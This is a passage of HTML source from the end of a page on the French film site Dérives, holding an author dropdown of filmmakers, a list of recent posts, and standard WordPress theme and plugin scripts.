	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69758d6b2cab3
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.798 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 04:26:35 -->

<!-- super cache -->